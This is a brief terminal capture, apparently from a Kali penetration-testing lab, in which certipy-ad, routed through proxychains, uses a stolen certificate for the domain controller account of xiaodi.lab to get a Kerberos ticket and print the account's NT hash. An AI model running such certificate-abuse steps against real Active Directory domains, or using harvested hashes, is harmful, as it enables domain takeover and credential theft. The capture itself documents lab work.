 ┌──(root㉿kali)-[~]
└─# proxychains4 certipy-ad auth -pfx dc.pfx -dc-ip 192.168.3.111
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@xiaodi.lab
[*] Trying to get TGT...
[proxychains] Strict chain  ...  127.0.0.1:18122  ...  192.168.3.111:88  ...  OK
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[proxychains] Strict chain  ...  127.0.0.1:18122  ...  192.168.3.111:88  ...  OK
[*] Got hash for 'dc$@xiaodi.lab': aad3b435b51404eeaad3b435b51404ee:a6f52335a19440b7faf3117242fec9a5